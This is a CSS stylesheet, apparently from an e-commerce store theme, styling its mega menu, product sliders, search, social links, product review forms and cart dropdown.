.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName { color: #666; text-transform: capitalize; line-height: 30px; font-weight: 400; font-size: 14px; border: 0; padding: 0; margin: 0; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:hover { color: #f98903; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:after, .navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column .itemSubMenu .itemMenuName:before { display: none; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column.last { padding-right: 0; border: 0; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .box-popup .column.blockright { width: 300px; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .block1 { overflow: hidden; }
.navleft-container .pt_vmegamenu .pt_menu .wrap-popup .popup .block2 { display: inline-block; width: 100%; margin-top: 20px; }

/* end module vegamenu */
/* module tabcateslider */
.tab-category { margin-top: 80px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature { margin-top: 20px; padding-top: 0; margin-bottom: 0px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature:first-child { border-top: none; margin-top: 0px; padding-top: 0px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature:after { display: none; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .img_block { width: 22%; float: left; margin-right: 10px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc { padding: 0px; text-align: left; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc h4 a { margin-bottom: 0px; font-size: 14px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc .product-price-and-shipping { margin-top: 12px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc .product-price-and-shipping .price { font-size: 14px; padding-left: 5px; }
.tab-category .productTabCategorySlider .item-product .js-product-miniature .product_desc .hook-reviews { margin-bottom: 5px; margin-top: 5px; }
.tab-category .pos_title { text-align: left; background: url(../img/cate_title.png) 100% 65% repeat-x; padding-bottom: 0px; margin-bottom: 30px; }
.tab-category .pos_title:after { top: 55%; }
.tab-category .pos_title h2 { padding-left: 0px; margin-bottom: 0px; background: #fff; padding-right: 15px; }
.tab-category .pos_title h2 span { color: #333333; font-size: 22px !important; font-weight: 600; letter-spacing: 0.03rem; }
.tab-category .pos_content1 .tab1_container .tab_categorys .productTabCategorySlider:hover .owl-nav > div { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.tab-category .pos_content1 .tab1_container .tab_categorys .productTabCategorySlider:hover .owl-nav > div.owl-prev { left: 0px; }
.tab-category .pos_content1 .tab1_container .tab_categorys .productTabCategorySlider:hover .owl-nav > div.owl-next { right: 0px; }
.tab-category .owl-nav > div { height: 40px !important; width: 40px !important; line-height: 40px !important; }
.tab-category .owl-nav > div:before { line-height: 40px; font-size: 30px; }
.tab-category .owl-carousel .owl-item { padding: 0px; }

/* end module tabcateslider */
/* module new products */
.pos_new_product { margin-top: 95px; }
.pos_new_product .pos_title { background: url(../img/bg_new.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; }
.pos_new_product .pos_title .text { display: inherit; }
.pos_new_product .box-banner { margin: 0; }
.pos_new_product .box-banner .box { position: relative; }
.pos_new_product .box-banner a { position: relative; overflow: hidden; display: inline-block; }
.pos_new_product .box-banner a.hover-bg { position: absolute; top: 0; right: 0; left: 0; bottom: 0; opacity: 0; }
.pos_new_product .box-banner:hover a.hover-bg { transition: all 0.4s ease; opacity: 1; }
.pos_new_product .left .box-banner { margin-bottom: 60px; }
.pos_new_product .right .box-banner { margin-top: 40px; }
.pos_new_product .col-lg-6 { padding: 0 10px; }

.pos_bestseller_product { margin-top: 95px; margin-bottom: 70px; }
.pos_bestseller_product .pos_title { background: url(../img/bg_cmt.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; }
.pos_bestseller_product .pos_title .text { display: inherit; }

/* end module new products */
/* module featured products */
.pos-featured-products .pos_title h2 { padding-left: 70px; display: block; background: #b76355; }
.pos-featured-products .pos_title h2:before { content: ""; width: 55px; height: 55px; background: rgba(0, 0, 0, 0.1); position: absolute; left: 0; top: 0; }
.pos-featured-products .pos_title h2:after { content: "\f356"; position: absolute; top: 0; left: 0; font-size: 24px; font-family: "Ionicons"; font-weight: 400; width: 55px; height: 55px; line-height: 55px; text-align: center; }
.pos-featured-products .banner-box { margin: 0; }
.pos-featured-products .pos_content, .pos-featured-products .owl-stage-outer, .pos-featured-products .owl-carousel { position: static; }
.pos-featured-products .owl-nav > div { margin-top: 14px; }
.pos-featured-products .owl-nav > div.owl-prev { right: 55px; }
.pos-featured-products .owl-nav > div.owl-next { right: 20px; }

/* end module featured products */
/* module bestsellers products */
.pos-bestsellers-product .js-product-miniature { display: inline-block; width: 100%; margin-bottom: 30px; }
.pos-bestsellers-product .js-product-miniature:last-child { margin-bottom: 0; }
.pos-bestsellers-product .js-product-miniature .img_block { float: left; width: 100px; margin-right: 10px; }
@media (max-width: 1199px) { .pos-bestsellers-product .js-product-miniature .img_block { width: 80px; margin-right: 10px; } }
.pos-bestsellers-product .js-product-miniature .product_desc { overflow: hidden; display: block; width: auto; padding: 10px 0 0 0; }
@media (min-width: 992px) and (max-width: 1199px) { .pos-bestsellers-product .js-product-miniature .product_desc li.cart button.ajax_add_to_cart_button, .pos-bestsellers-product .js-product-miniature .product_desc li.cart span.ajax_add_to_cart_button { font-size: 12px; } }
@media (min-width: 768px) and (max-width: 991px) { .pos-bestsellers-product .js-product-miniature .product_desc { display: inline-block; width: 100%; } }
.pos-bestsellers-product .js-product-miniature .product_desc .add-to-links { position: static; padding: 0; opacity: 1; text-align: left; margin-top: 10px; min-height: auto; display: inline-block; }
@media (max-width: 1199px) { .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart button.ajax_add_to_cart_button, .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart span.ajax_add_to_cart_button { font-size: 12px; }
  .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart button.ajax_add_to_cart_button i, .pos-bestsellers-product .js-product-miniature .product_desc .add-to-links li.cart span.ajax_add_to_cart_button i { font-size: 12px; } }
@media (min-width: 768px) and (max-width: 991px) { .pos-bestsellers-product .js-product-miniature .product-price-and-shipping .regular-price { margin: 0; display: block; } }

/* end module bestsellers products */
/* module view products */
.view-products .js-product-miniature { display: inline-block; width: 100%; margin-bottom: 30px; }
.view-products .js-product-miniature:last-child { margin-bottom: 0; }
.view-products .js-product-miniature .img_block { float: left; width: 100px; margin-right: 10px; }
@media (max-width: 1199px) { .view-products .js-product-miniature .img_block { width: 80px; margin-right: 10px; } }
.view-products .js-product-miniature .product_desc { overflow: hidden; display: block; width: auto; padding: 10px 0 0 0; }
@media (min-width: 768px) and (max-width: 991px) { .view-products .js-product-miniature .product_desc { display: inline-block; width: 100%; } }
.view-products .js-product-miniature .product_desc .product-desc p { font-size: 13px; color: #777; line-height: 25px; padding: 0; margin: 0; display: block; }
@media (min-width: 768px) and (max-width: 991px) { .view-products .js-product-miniature .product-price-and-shipping .regular-price { margin: 0; display: block; } }

/* end module view products */
/* module contact */
.block-contact-top { position: absolute; right: 0; bottom: -60px; color: white; font-size: 15px; padding: 20px 0; line-height: 20px; z-index: 1; }
@media (min-width: 992px) and (max-width: 1199px) { .block-contact-top { right: 15px; } }
@media (max-width: 991px) { .block-contact-top { position: static; padding: 10px 0; display: inline-block; width: 100%; } }
.block-contact-top:before { content: "\f4b9"; display: inline-block; font-family: "Ionicons"; font-size: 24px; margin-right: 10px; vertical-align: -3px; }
.block-contact-top .contact-phone { font-weight: 600; }

.contact-link { float: left; }
@media (max-width: 991px) { .contact-link { display: inline-block; width: 100%; float: none; } }
.contact-link .info_box { position: relative; line-height: 1; text-shadow: none; font-size: 12px; display: inline-block; vertical-align: top; border-left: 1px solid #bec4cb; font-weight: 400; color: white; padding: 0 15px; letter-spacing: 0.03em; text-transform: capitalize; }
@media (max-width: 991px) { .contact-link .info_box { margin-bottom: 10px; } }
.contact-link .info_box:first-child { border-left: 0; padding-left: 0; }
.contact-link .info_box span { color: white; }
.contact-link .info_box a { color: white; }
.contact-link .info_box a:hover { color: #c1b17e; }

/* end module contact */
/* module social */
#header .social_follow { float: right; width: auto; padding: 0; }
#header .social_follow li { display: inline-block; background-image: none !important; padding: 0 10px; margin: 0; }
#header .social_follow li:last-child { padding-right: 0; }
#header .social_follow li a { position: relative; display: inline-block; vertical-align: middle; color: white; background: transparent; font-size: 0; line-height: 13px; width: auto; height: auto; padding: 0; z-index: 1; border: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#header .social_follow li a:before { padding: 0 !important; font-size: 12px; display: inline-block; font-family: "FontAwesome"; font-weight: normal; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
#header .social_follow li a:hover { color: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#header .social_follow li.facebook a:before { content: "\f09a"; }
#header .social_follow li.twitter a:before { content: "\f099"; }
#header .social_follow li.rss a:before { content: "\f09e"; }
#header .social_follow li.youtube a:before { content: "\f167"; }
#header .social_follow li.googleplus a:before { content: "\f0d5"; }
#header .social_follow li.pinterest a:before { content: "\f0d2"; }
#header .social_follow li.vimeo a:before { content: "\f194"; }
#header .social_follow li.instagram a:before { content: "\f16d"; }
#header h4, #header .payment { display: none; }

.social_follow { position: relative; margin: 20px 0; }
.social_follow li { display: inline-block; margin: 0 30px 0 0; line-height: 32px; background-image: none !important; padding: 0; }
.social_follow li a { position: relative; display: inline-block; vertical-align: middle; color: #b2b2b1; font-size: 0; padding: 0; line-height: 30px; border: 0; z-index: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.social_follow li a:before { padding: 0 !important; font-size: 22px; display: inline-block; font-family: "FontAwesome"; font-weight: normal; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.social_follow li a:hover { border-color: #c1b17e; color: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.social_follow li.facebook a:before { content: "\f09a"; }
.social_follow li.twitter a:before { content: "\f099"; }
.social_follow li.rss a:before { content: "\f09e"; }
.social_follow li.youtube a:before { content: "\f167"; }
.social_follow li.googleplus a:before { content: "\f0d5"; }
.social_follow li.pinterest a:before { content: "\f0d2"; }
.social_follow li.vimeo a:before { content: "\f194"; }
.social_follow li.instagram a:before { content: "\f16d"; }

/* end module social */
/* module search block */
.block-search { float: right; margin-right: 15px; padding-top: 3px; position: relative; display: inline-block; }
.block-search .search-icon { display: block; margin-right: 0; text-align: center; cursor: pointer; padding-left: 25px; color: #323232; line-height: 22px; font-size: 14px; }
.block-search .search-icon:before { content: "\e618"; font-family: 'Pe-icon-7-stroke'; position: absolute; display: block; width: 22px; height: 22px; color: #222; font-size: 25px; line-height: 22px; left: 0; right: 0; margin: 0 auto; }

.search_top { width: 400px; padding: 0; background: transparent; border: 0; right: 0; left: auto; top: 25px; box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.72941); }
.search_top form { width: 100%; position: relative; overflow: hidden; }
.search_top form .text_input { padding: 10px 40px 10px 15px; height: 41px; line-height: 30px; font-size: 12px; color: #222; border: none; width: 100%; background: #f7f7f7; }
.search_top form button { position: absolute; top: 1px; right: 0px; width: 40px; height: 40px; text-align: center; background: #f7f7f7; color: #333; line-height: 40px; font-size: 24px; border: 0; padding: 0; font-weight: normal; line-height: 40px; }
.search_top form button:hover { color: #c1b17e; }

.ui-corner-all { overflow: hidden; max-height: 300px; overflow-y: scroll; }
.ui-corner-all li a { display: inline-block !important; width: 100%; overflow: visible; max-height: none; overflow-y: auto; }
.ui-corner-all li a img { float: left; margin-right: 30px; }
.ui-corner-all li a span { margin: 20px 0; display: inline-block; font-size: 12px; }
.ui-corner-all li a span.separator { margin-left: 5px; margin-right: 5px; }
.ui-corner-all li a span.product { font-size: 13px; font-style: italic; }
.ui-corner-all li a .price { font-weight: 600; }

/* end module search block */
/* module search category */
#pos_search_top { padding: 0; }
@media (max-width: 767px) { #pos_search_top { margin-top: 15px; } }
#pos_search_top .form_search { padding: 0; position: relative; width: 100%; float: left; height: 48px; color: #a9a9a9; }
#pos_search_top .form_search label { display: none; }
#pos_search_top .form_search .search-block { height: 48px; line-height: 48px; }
#pos_search_top .form_search .form-control { padding: 0 60px 0 165px; width: 100%; height: 48px; font-size: 13px; background: white; color: #a9a9a9; border: 0; -webkit-border-radius: 36px; -moz-border-radius: 36px; -ms-border-radius: 36px; -o-border-radius: 36px; border-radius: 36px; }
#pos_search_top .form_search .form-control:focus { box-shadow: none; }
@media (max-width: 479px) { #pos_search_top .form_search .form-control { padding-right: 0; } }
#pos_search_top .form_search .search_submit { position: absolute; top: 6px; right: 6px; height: 36px; line-height: 36px; text-align: center; width: 36px; text-align: center; color: white; background: #f98903; padding: 0; border: 0; font-size: 21px; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#pos_search_top .form_search .search_submit i { font-size: 21px; }
#pos_search_top .form_search .search_submit:hover { background: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#pos_search_top .form_search .form-group { position: absolute; left: 0; top: 12px; display: inline-block; width: 150px; margin: 0; background: transparent; }
#pos_search_top .form_search .form-group .bootstrap-select { width: 150px; height: 25px; line-height: 25px; margin: 0; border: 0; padding: 0 15px; color: #777; border-right: 1px solid #7f7f7f; border-radius: 15px 0px 0px 15px; -webkit-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; background: url(../img/option_search.png) no-repeat 90% 50% white; }

@media (max-width: 480px) { #pos_search_top .form_search .form-control { font-size: 10px; padding: 0 60px 0 110px; }
  #pos_search_top .form_search .form-group { width: 110px; }
  #pos_search_top .form_search .form-group .bootstrap-select { width: 110px; font-size: 10px; } }
/* end module search category */
/* setting */
.selector-block { float: right; }
@media (max-width: 767px) { .selector-block { display: inline-block; float: none; } }
.selector-block.language-selector-wrapper { margin-right: 0px; }
.selector-block.language-selector-wrapper .language-selector button { padding-right: 0px; }
.selector-block .selector-label { color: #a5d6f7; font-size: 0px; }
.selector-block .localiz_block { margin: 0 !important; display: inline-block; padding-top: 7px; }
.selector-block .localiz_block button { font-weight: 400; padding: 0 15px 0 5px; color: #767676; text-shadow: none; cursor: pointer; line-height: 1; display: inline-block; border: 0; }
.selector-block .localiz_block button .expand-more { color: #767676; }
.selector-block .localiz_block button img { margin-right: 5px; }
.selector-block .localiz_block button .material-icons.expand-more { margin: 0 !important; vertical-align: -4px; line-height: 1; font-size: 16px; display: inline-block; }
.selector-block .localiz_block .dropdown-menu { margin: 0; top: 30px; left: -25px; right: auto; min-width: 100%; overflow: hidden; padding: 10px 12px; background: white; border-radius: 0; border: none; box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.72941); }
.selector-block .localiz_block .dropdown-menu li { padding: 0 10px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.selector-block .localiz_block .dropdown-menu li .dropdown-item { padding: 0; color: #2c2c2c; line-height: 30px; font-size: 13px; }
.selector-block .localiz_block .dropdown-menu li .dropdown-item img { display: inline-block; margin-right: 5px; vertical-align: -2px; }
.selector-block .localiz_block .dropdown-menu li.current { color: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.selector-block .localiz_block .dropdown-menu li:hover { text-decoration: underline; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.user-info-block { float: right; }
@media (max-width: 767px) { .user-info-block { display: inline-block; width: 100%; float: none; margin-top: 15px; } }
.user-info-block a { display: inline-block; font-weight: normal; font-size: 13px; text-decoration: none; color: #767676; text-transform: capitalize; line-height: 1; padding: 0 15px; border-right: 1px solid rgba(255, 255, 255, 0.4); }
.user-info-block a:hover { text-decoration: underline !important; }
.user-info-block a span.login { padding-top: 0px; }
.user-info-block a span.login:hover { text-decoration: underline !important; }
.user-info-block a.account .material-icons { display: none; }
.user-info-block a.account span:after { display: none; }

.setting_top { position: relative; color: #767676; font-size: 14px; text-transform: capitalize; cursor: pointer; float: right; }
.setting_top .fa-user-circle-o { padding-right: 10px; }
.setting_top span { position: relative; display: inline-block; padding-right: 10px; margin-right: 20px; padding-top: 8px; }
.setting_top span:after { content: "\f107"; position: absolute; right: -5px; font-family: FontAwesome; }
.setting_top span.login:after { display: none !important; }
.setting_top .dropdown-menu { top: 30px !important; padding: 8px 10px; line-height: 18px; font-size: 13px; }
.setting_top .dropdown-menu ul li { text-align: left; }
.setting_top .content-setting { padding: 0; border: 0; right: 0; left: auto; min-width: 220px; background: #fff; box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.72941); padding: 25px 25px; }
@media (max-width: 479px) { .setting_top .content-setting { min-width: 220px; right: -100%; } }

.static-nav { float: left; padding-top: 5px; color: #767676; }
.static-nav .phone-mail { display: inline-block; margin-right: 20px; vertical-align: top; line-height: 18px; }
.static-nav .phone-mail span { font-size: 13px; }
.static-nav .phone-mail span .fa { padding-right: 7px; }
.static-nav .phone-mail .phone-iner { margin-right: 15px; }

.link-top { position: absolute; display: block; left: 0; top: 7px; z-index: 2; padding-left: 2%; }
.link-top .link-follow { display: block; }
.link-top .link-follow li { float: left; padding-right: 18px; }
.link-top .link-follow li a { font-size: 14px; line-height: 14px; color: #767676; background-image: none; }
.link-top .link-follow li a span { display: none; }
.link-top .link-follow li a:hover { color: #c1b17e; }
.link-top .link-follow li .twitter:before { background: none; }

/* end setting */
/* module productcomments */
form#sendComment fieldset { padding: 10px; border: 1px solid #cccccc; background: #eeeeee; }

form#sendComment h3 { font-size: 14px; }

#new_comment_form p.text { margin-bottom: 0; padding-bottom: 0; }

#sendComment p.text label, #sendComment p.textarea label { display: block; margin: 12px 0 4px; font-weight: bold; font-size: 12px; }

#sendComment p.text input { padding: 0 5px; height: 28px; width: 498px; border: 1px solid #cccccc; background: url(../img/bg_input.png) repeat-x 0 0 white; }

#sendComment p.textarea textarea { height: 80px; width: 508px; border: 1px solid #cccccc; }

#sendComment p.submit { padding: 0; text-align: right; }

#sendComment p.closeform { float: right; padding: 0; height: 12px; width: 12px; text-indent: -5000px; background: url(../img/icon/delete.gif) no-repeat 0 0; }

.star { position: relative; top: -1px; float: left; width: 11px; overflow: hidden; font-size: 11px; font-weight: normal; }

.star { display: block; }
.star a { display: block; position: absolute; text-indent: -5000px; }

div.star:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #d7d7d7; }

div.star.star_on { display: block; }
div.star.star_on:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }

div.star.star_hover:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }

.rating { clear: both; display: block; margin: 2em; cursor: pointer; }

.rating:after { content: "."; display: block; height: 0; width: 0; clear: both; visibility: hidden; }

.cancel, .star { overflow: hidden; float: left; margin: 0 1px 0 0; width: 11px; height: 11px; line-height: 11px; }

.cancel a, .star a { display: block; width: 100%; height: 100%; background-position: 0 0; }

div.star_on a { background-position: 0 -16px; }

div.star_hover a, div.star a:hover { background-position: 0 -32px; }

.pack_content { margin: 10px 0 10px 0; }

.confirmation { margin: 0 0 10px; padding: 10px; border: 1px solid #e6db55; font-size: 13px; background: none repeat scroll 0 0 lightyellow; }

#page .rte { background: transparent none repeat scroll 0 0; }
#page .rte em { font-style: italic !important; }

.listcomment { list-style-type: none; margin: 0 0 20px 0 !important; }

.listcomment li { padding: 10px 0; border-bottom: 1px dotted #ebebeb; color: #666666; }

.listcomment .titlecomment { display: block; font-weight: bold; font-size: 12px; color: #ebebeb; }

.listcomment .txtcomment { display: block; padding: 5px 0; color: #ebebeb; }

.header-container { z-index: 9; position: relative; background: transparent; }

#product_comments_block_extra { padding: 0; font-weight: normal; line-height: 18px; margin: 10px 0 0 0; }
#product_comments_block_extra .comments_note { margin-bottom: 5px; display: inline-block; }
#product_comments_block_extra .comments_note span { display: none; }
#product_comments_block_extra .comments_note span, #product_comments_block_extra .star_content { float: left; color: #333333; }
#product_comments_block_extra .star_content { margin-top: 6px; }
#product_comments_block_extra div.star:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #d7d7d7; }
#product_comments_block_extra div.star_on:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }
#product_comments_block_extra .comments_advices { display: inline-block; vertical-align: top; margin: 0; }

.comments_advices li { display: inline-block; line-height: 21px; }
@media (min-width: 768px) and (max-width: 991px) { .comments_advices li { display: block; line-height: 20px; } }
.comments_advices a { text-decoration: none; color: #919191 !important; position: relative; margin-right: 8px; line-height: 21px; padding: 0; font-size: 12px; margin-bottom: 10px; cursor: pointer; display: inline-block; }
@media (min-width: 768px) and (max-width: 991px) { .comments_advices a { float: none; line-height: 20px; } }
.comments_advices a:before { display: inline-block; font-family: "FontAwesome"; font-size: 15px; font-weight: normal; line-height: 1; margin-right: 6px; }
.comments_advices a.reviews:before { content: "\f0e5"; }
.comments_advices a.open-comment-form:before { content: "\f040"; }
.comments_advices a:hover { color: #c1b17e !important; }
.comments_advices a.reviews { margin-right: 9px; }
@media (min-width: 768px) and (max-width: 991px) { .comments_advices a.reviews { margin-right: 0; padding: 0; border: none; } }

/* pop-in add grade/advice ********************************************************************* */
#fancybox-wrap { width: 585px; }

#fancybox-content { width: 585px; border-width: 0; }

#new_comment_form { overflow: hidden; color: #333333; text-align: left; }
#new_comment_form h2 { margin-bottom: 10px; border: 0; text-transform: capitalize; }
#new_comment_form .title { padding: 10px; font-size: 13px; color: white; text-transform: uppercase; background: #333333; }
#new_comment_form ul.grade_content { list-style-type: none; margin: 0 0 20px 0; }
#new_comment_form ul.grade_content li { width: 50%; }
#new_comment_form ul.grade_content span { display: inline-block; padding: 0 10px; width: 150px; font-weight: bold; }
#new_comment_form ul.grade_content .cancel { margin-right: 5px; }
#new_comment_form .product { padding: 15px; }
#new_comment_form .product img { border: 1px solid #ededed; }
#new_comment_form .product .product_desc { line-height: 18px; color: #6f6f6f; }
#new_comment_form .product .product_desc .product_name { padding: 10px 0 5px; font-size: 13px; color: #000; }
#new_comment_form .new_comment_form_content { padding: 15px; }
#new_comment_form .new_comment_form_content .intro_form { padding-bottom: 10px; font-weight: bold; font-size: 12px; }
#new_comment_form label { display: block; margin: 12px 0 4px 0; font-weight: bold; font-size: 12px; }
#new_comment_form input, #new_comment_form textarea { padding: 0 5px; height: 28px; width: 100%; border: 1px solid #ebebeb; background: white; }
#new_comment_form textarea { height: 80px; }
#new_comment_form .submit { margin-top: 20px; padding: 0; font-size: 13px; text-align: right; }
#new_comment_form #criterions_list { border-bottom: 1px solid #ebebeb; padding-bottom: 15px; list-style-type: none; }
#new_comment_form #criterions_list li { margin-bottom: 10px; }
#new_comment_form #criterions_list label { display: inline; float: left; margin: 0 10px 0 0; }
#new_comment_form #criterions_list .star_content { float: left; }
#new_comment_form #new_comment_form_footer { margin-top: 20px; font-size: 12px; }

/* TAB COMMENTS ******************************************************************************** */
#product_comments_block_tab { margin: 0 0 20px 0; }
#product_comments_block_tab div.comment { margin: 0 0 14px; padding-top: 14px; border-top: 1px solid #ededed; }
#product_comments_block_tab div.comment:first-child { padding: 0; border: none; }
#product_comments_block_tab div.comment .comment_author { line-height: 18px; }
#product_comments_block_tab div.comment .comment_author span { font-weight: 600; text-transform: capitalize; font-size: 14px; color: #6c6c6c; }
#product_comments_block_tab div.comment .comment_author .star_content { display: inline-block; vertical-align: middle; margin: 0 0 0 5px; }
#product_comments_block_tab div.comment .comment_details { overflow: hidden; margin-top: 20px; }
#product_comments_block_tab div.comment .comment_details h4 { font-weight: 600; text-transform: capitalize; font-size: 14px; color: #6c6c6c; }
#product_comments_block_tab div.comment .comment_details p { color: #adadad; font-size: 12px; }
@media (max-width: 767px) { #product_comments_block_tab div.comment .comment_details ul { list-style-type: none; margin: 0; }
  #product_comments_block_tab div.comment .comment_details ul li { padding: 2px 0 2px; }
  #product_comments_block_tab div.comment .comment_details ul li:before { font-family: "FontAwesome"; content: "\f0da"; color: #333333; margin-right: 8px; } }
#product_comments_block_tab div.star:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #e9e9e9; }
#product_comments_block_tab div.star_on:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }
#product_comments_block_tab .comment_author_infos { clear: both; padding-top: 9px; }
#product_comments_block_tab .comment_author_infos strong { display: block; color: #333333; margin-bottom: 10px; }
#product_comments_block_tab .comment_author_infos em { color: #adadad; }
#product_comments_block_tab a { text-decoration: none; font-weight: 400; color: white; }
#product_comments_block_tab span.report_btn { cursor: pointer; }
#product_comments_block_tab span.report_btn:hover { text-decoration: underline; }

.fl { float: left; }

.fr { float: right; }

.tabs .tab-pane { padding: 0; }

#products .comments_note, .featured-products .comments_note, .product-accessories .comments_note { text-align: center; }

/* end module productcomments */
/* module cart block */
.blockcart { float: right; position: relative; padding-top: 5px; }
@media (max-width: 991px) { .blockcart { float: none; display: inline-block; margin-bottom: 15px; } }
.blockcart .header { position: relative; display: inline-block; }
.blockcart .header a { position: relative; display: inline-block; background: transparent; font-size: 14px; line-height: 20px; display: block; font-weight: 400; text-transform: capitalize; padding: 0px 0 0 20px; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.blockcart .header a:before { font-family: 'Pe-icon-7-stroke'; content: "\e615"; font-size: 26px; font-weight: normal; display: inline-block; position: absolute; left: 0; top: 5px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }
.blockcart .header a .item_txt { display: block; padding-right: 23px; font-size: 0; }
.blockcart .header a .item_count { position: absolute; top: -10px; right: 5px; width: 20px; height: 20px; background: #c1b17e; line-height: 20px; text-align: center; border-radius: 100%; color: #fff; font-size: 10px; }
.blockcart .header a .item_total { font-size: 15px; font-weight: 600; display: none; }
.blockcart .header a:hover { background-position: 0 100%; color: #333 !important; }
.blockcart .header a:focus { color: #333 !important; }
.blockcart .body { margin: 0; padding: 0 20px; background: #fff; width: 300px; box-shadow: 0px 3px 9.3px 0.7px rgba(0, 0, 0, 0.15); top: 40px; left: auto; right: 0; border: 0; position: absolute; display: none; z-index: 9; }
@media (max-width: 479px) { .blockcart .body { width: 270px; } }
.blockcart .body ul li { padding: 20px 0; border-bottom: 1px solid #ededed; overflow: hidden; }
.blockcart .body ul li .img_content { float: left; margin: 0 20px 0 0; position: relative; }
.blockcart .body ul li .img_content .product-quantity { position: absolute; top: 5px; left: 5px; min-width: 25px; line-height: 23px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; padding: 2px 0 0; text-align: center; background: #c1b17e; color: white; font-size: 16px; }
.blockcart .body ul li .right_block { overflow: hidden; position: relative; padding: 0 15px 0 0; }
.blockcart .body ul li .right_block .product-name { display: block; overflow: hidden; word-wrap: break-word; text-overflow: ellipsis; white-space: nowrap; color: #666666; text-transform: capitalize; font-size: 14px; line-height: 20px; }
.blockcart .body ul li .right_block .product-name:hover { color: #c1b17e; }
.blockcart .body ul li .right_block .product-price { display: block; margin: 10px 0 0; color: #323232; font-size: 14px; font-weight: 500; }
.blockcart .body ul li .right_block .remove-from-cart { display: block; position: absolute; top: 25px; right: 0; color: #777; }
.blockcart .body ul li .right_block .remove-from-cart:hover { color: #333; }
.blockcart .body ul li .right_block .attributes_content { display: block; font-size: 14px; line-height: 20px; color: #777; margin: 5px 0 0; }
.blockcart .body ul li .right_block strong { font-weight: 400; }
.blockcart .body .price_content { overflow: hidden; padding: 20px 0; border-bottom: 1px solid #ededed; margin-bottom: 20px; }
.blockcart .body .price_content .price_inline { overflow: hidden; line-height: 25px; }
.blockcart .body .price_content .price_inline .label { float: left; font-weight: 500; color: #333; font-size: 16px; }
.blockcart .body .price_content .price_inline .value { float: right; font-weight: 500; color: #c1b17e; font-size: 16px; }
.blockcart .body .checkout { margin-bottom: 20px; text-align: center; }
.blockcart .body .checkout a { display: block; background: #fff; font-weight: 400; color: #323232; box-shadow: none; display: inline-block; text-transform: capitalize; padding: 10px 20px; font-size: 14px; border: 1px solid #e0e0e0; }
.blockcart .body .checkout a:hover { background: #c1b17e; color: #fff; border-color: #c1b17e; }

/* style layer cart */
#blockcart-modal .modal-body { background: white; padding: 3.125rem 1.875rem; }

